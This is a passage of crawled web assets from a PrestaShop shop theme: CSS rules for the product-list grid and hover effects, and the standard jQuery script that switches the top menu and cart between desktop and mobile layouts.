          font-size: 1.6em;
          line-height: 0.75em;
           }
          .sf-menu > li a:hover, .sf-menu li:hover > a {
            box-shadow: none;
            } }



--- FILE ---
content_type: text/css
request_url: https://crapules.ch/themes/01oslo/css/product_list.css
body_size: 1705
content:
/*******************************************************
Product list Styles
********************************************************/

ul.product_list {
  margin-bottom: 0;
}
ul.product_list:after {
  content: ""; display: block; overflow: hidden; clear: both; visibility: hidden;
}
ul.product_list li {
  float: left;
width: 28%;
margin: 0 5% 4% 0;
border-bottom: 1px solid #dddddd;
}
ul.product_list > li:nth-of-type(3n+1),
#category ul.product_list.no_subcategories.no_cat_img > li:nth-of-type(3n+1) {
  clear: left;
}
#category ul.product_list.no_subcategories > li:nth-of-type(3n+1),
#category ul.product_list.no_subcategories.no_cat_img > li:nth-of-type(3n+2) {
  clear: none;
}
#category ul.product_list.no_subcategories > li:nth-of-type(3n+2) {
  clear:left;
}
ul.product_list li img {
  display: block;
  width: 100%;
  height: auto;
}

#index ul.product_list li img {
  display: block;
  width: 100%;
  height: auto;
  padding-bottom:100px;
  margin: 0;
}

ul.product_list li .quick-view,
ul.product_list li .left-block .content_price,
ul.product_list li .product-desc,
ul.product_list li .button-container,
ul.product_list li .product-flags {
 
}
ul.product_list li .product-desc {
  display: none;
}
ul.product_list li .availability {
  position: absolute !important;
  height: 1px;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px);
}
ul.product_list li .product-container .left-block {
  position: relative;
}
ul.product_list li .functional-buttons {
  position: absolute;
  left: 0;
  right: 0; 
  bottom: 0;
  /*visibility: hidden;
  background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,1));
  background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,1));
  background: -ms-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,1));
  background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,1));
  background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,1));
  color: #fff;
  opacity: 0;*/
  -webkit-transition: visibility 0s linear 0.25s,opacity 0.25s ease-in;
  transition: visibility 0s linear 0.25s,opacity 0.25s ease-in;
  overflow: hidden;
}
ul.product_list li .functional-buttons a {
  color: inherit;
}
ul.product_list li .functional-buttons .functional-buttons-content {
  padding: 30px 10px 10px;
  /*position: relative;
  left: 100px;
  visibility: hidden;
  opacity: 0;*/
  -webkit-transition: left 0s linear 0.5s, visibility 0s linear 0.5s, opacity 0.25s ease-in 0.25s;
  transition: left 0s linear 0.5s, visibility 0s linear 0.5s, opacity 0.25s ease-in 0.25s;
}
ul.product_list li .functional-buttons .functional-buttons-content:after {
  content: ""; display: block; overflow: hidden; clear: both; visibility: hidden;
}
ul.product_list li .functional-buttons .functional-buttons-content .functional_right {
  /*visibility: hidden;
  opacity: 0;*/
  font-size: 14px; font-size: 1.4rem;
  -webkit-transition: visibility 0s linear 0.5s, opacity 0.25s ease-in 0.25s;
  transition: visibility 0s linear 0.5s, opacity 0.25s ease-in 0.25s;
}
ul.product_list li .checked:after {
  content: "\00a0\f00c";
  font-family: FontAwesome;
}
ul.product_list li .functional-buttons .functional_right div {
  margin-bottom: 5px;
}
ul.product_list li .functional-buttons .functional_right div a {
  opacity: 0.75;
  font-size:1.2rem;

}
ul.product_list li .functional-buttons .functional_right div a:hover,
ul.product_list li .functional-buttons .functional_right div a:focus {
  opacity: 1;
  font-size:1.2rem;
}
ul.product_list li .functional-buttons .functional_right div:last-child {
  margin-bottom: 0;
}
ul.product_list li:hover .functional-buttons {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
}
ul.product_list li:hover .functional-buttons .functional-buttons-content {
  visibility: visible;
  opacity: 1;
  left: 0;
  -webkit-transition: left 0.5s ease-out, opacity 0.5s ease-out;
  transition: left 0.5s ease-out, opacity 0.5s ease-out;
}
ul.product_list li:hover .functional-buttons .functional-buttons-content .functional_right {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.5s ease-out 0.5s;
  transition: opacity 0.5s ease-out 0.5s;
}
ul.product_list li h2,
ul.product_list li h5 {
  font-size: 14px; font-size: 1.4rem;
  margin: 0;
  line-height: 1;
  height: 50px;

}
ul.product_list li  h2 .product-name,
ul.product_list li  h5 .product-name {
  font-size: 24px; font-size: 2.5rem;
  line-height: normal; 
  color: black;
  
  
}
ul.product_list li .price.product-price {
  font-size: 14px; font-size: 1.2rem;
  font-family: Arial, Helvetica, sans-serif;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
float: right;
padding-bottom: 20px;
padding-top:5px;
color:#bcc293;
}

#index ul.product_list li .price.product-price {
  font-size: 14px; font-size: 1.2rem;
  font-family: Arial, Helvetica, sans-serif;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
float: right;
padding-bottom: 0px;
padding-top:25px;
color:#bcc293;

}


ul.product_list li .functional_right {
  display: inline-block;
  vertical-align: bottom;
  width: 50%;
}
ul.product_list li .button-container {
  display: inline-block;
  vertical-align: bottom;
  width: 49%;
}
ul.product_list li .product-container .right-block {
  margin: 7px 0 0;
  min-height: 48px;
}

a.quick-view {
  display: none;
  font-size: 14px;
  font-size: 1.2rem;
  margin-bottom: 5px;
}
a.quick-view:before {
  content: "\f06e";
  display: none;
  font-family: "FontAwesome";
  font-size: 14px;
  margin-right: 5px;
}
ul.product_list li .button.ajax_add_to_cart_button {
  border:none;
  padding: 0;
  text-shadow: none;
  display: inline-block;
  font-size: 14px;
  font-size: 1.2rem;
  background: none;
  font-weight: 300;
}
ul.product_list li .button.ajax_add_to_cart_button:active {
  background: none;
  box-shadow: none;
}
ul.product_list li .button.ajax_add_to_cart_button:before {
  content: "\f07a";
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 14px;
  margin-right: 5px;
}
ul.product_list li .button.ajax_add_to_cart_button span {
  background: none;
  border: none;
  padding: 0;
  display: inline-block;
}
ul.product_list li .star_content {
  float: left;
  margin-right: 5px;
}
ul.product_list li .nb-comments {
  font-size: 0.8em;
}

ul.product_list.alternate1 li .product_img_link {
  display: block;
  overflow: hidden;
  transition: background-color 0.35s linear 0.6s;
}
ul.product_list.alternate1 li:hover .product_img_link {
  background: #3498db;
  transition-delay: 0s;
}
ul.product_list.alternate1 li img {
  opacity: 1;
  -webkit-transition: all 1s ease-out;
  transition: all 1s ease-out;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}
ul.product_list.alternate1 li .functional-buttons {
  background: none;
}
ul.product_list.alternate1 li:hover img {
  opacity: 0;
  -webkit-transform: scale3d(1.05,1.05,1);
  transform: scale3d(1.05,1.05,1);
}

ul.product_list.alternate2 li .product_img_link {
  display: block;
  overflow: hidden;
}
ul.product_list.alternate2 li .product_img_link:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  background: none;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 20px rgba(0,0,0,0.5);
  opacity: 0;
}
ul.product_list.alternate2 li img {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}
ul.product_list.alternate2 li .functional-buttons {
  background: none;
  
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

#index ul.product_list.alternate2 li .functional-buttons {
  background: none;
  color: #fff;
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

ul.product_list.alternate2 li .functional-buttons .functional-buttons-content {
  left: 0;
  padding: 10px;
}

#category ul.product_list.alternate2 li .functional-buttons .functional-buttons-content {
  left: 0;
  padding: 10px;
  display:none;
}

.compare-form {
	display:none;
	}

ul.product_list.alternate2 li:hover img {
  -webkit-transform: scale3d(1.05,1.05,1);
  transform: scale3d(1.05,1.05,1);
}
ul.product_list.alternate2 li:hover .product_img_link:before {
  opacity: 1;
}
ul.product_list.alternate2 li:hover .functional-buttons {
  opacity: 0.9;
}*/

@media only screen and (max-width: 1200px) {
  ul.product_list li .button-container,
  ul.product_list li .functional_right,
  ul.product_list li .functional_right div {
    display: block;
    width: auto;
  }
  ul.product_list li .button-container {
    margin-bottom: 5px;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://crapules.ch/themes/01oslo/js/modules/blocktopmenu/js/blocktopmenu.js
body_size: 1633
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var responsiveflagMenu = false;
var categoryMenu = $('ul.sf-menu');
var mCategoryGrover = $('.sf-contener .cat-title');

$(document).ready(function(){
	$('.sf-menu a').removeAttr('title');
	responsiveMenu();
	$(window).resize(responsiveMenu);

	// toggle menu init
	$('.toggle_menu').click(function(){
		$(this).toggleClass('active').siblings('#block_top_menu .menu_content').slideToggle(450);
	});
});

// check resolution
function responsiveMenu()
{
   if ($(document).width() <= 767 && responsiveflagMenu == false)
	{
		menuChange('enable');
		responsiveflagMenu = true;
		$('.header-container .container .row > #search_block_top, .header-container .container .row > #languages-block-top, .header-container .container .row > #currencies-block-top').appendTo('#block_top_menu .menu_content');
	}
	else if ($(document).width() >= 768)
	{
		menuChange('disable');
		responsiveflagMenu = false;
	}
}

// init Super Fish Menu for 767px+ resolution
function desktopInit()
{	
	$('.sf-contener .cat-title').off();
	$('.sf-contener .cat-title').removeClass('active');
	$('.sf-menu > li ul').removeClass('menu-mobile').parent().find('.menu-mobile-grover').remove();
	$('.sf-menu').removeAttr('style');
	$('ul.sf-menu').superfish('init');
	//add class for width define
	$('.sf-menu > li > ul').addClass('submenu-container clearfix'); 
	 // loop through each sublist under each top list item
    $('.sf-menu > li > ul').each(function(){
        i = 0;
        //add classes for clearing
        $(this).each(function(){ 
                if ($(this).attr('id') != "category-thumbnail") 
                {
                    i++;
                    if(i % 2 == 1)
                        $(this).addClass('first-in-line-xs');
                    else if (i % 5 == 1)
                        $(this).addClass('first-in-line-lg');
                }
        });
    });

    $("#header .shopping_cart a:first").off('click').on('click', function() {
		$("body, #header .cart_block").toggleClass('cart_opened');
		return false;
	});
}

function mobileInit()
{
	$('ul.sf-menu').superfish('destroy');
	$('.sf-menu').removeAttr('style');

	$('.sf-contener .cat-title').on('click', function(){
		$(this).toggleClass('active').parent().find('ul.menu-content').stop().slideToggle('medium');
	});

	$('.sf-menu > li ul').addClass('menu-mobile clearfix').parent().prepend('<span class="menu-mobile-grover"></span>');

	$(".sf-menu .menu-mobile-grover").on('click', function(){
		$(this).toggleClass('active').next().next('.menu-mobile').slideToggle(300);
		/*
		var catSubUl = $(this).next().next('.menu-mobile');
		if (catSubUl.is(':hidden'))
		{
			catSubUl.slideDown();
			$(this).addClass('active');
		}
		else
		{
			catSubUl.slideUp();
			$(this).removeClass('active');
		}*/
		return false;
	});

	/*if ('ontouchstart' in document.documentElement)
	{
		$('#block_top_menu ul.sf-menu > li > a').on('click', function(e){
			if ($(this).parent('li').find('ul').length)
				e.preventDefault();
		});
	}*/

	// cart toggle animation 
	$('.shopping_cart > a:first-child').off('click').on('click', function() {
		$('body #header .cart_block').slideToggle(450);
		return false;
	});
}

// change the menu display at different resolutions
function menuChange(status)
{
	status == 'enable'? mobileInit(): desktopInit();
}
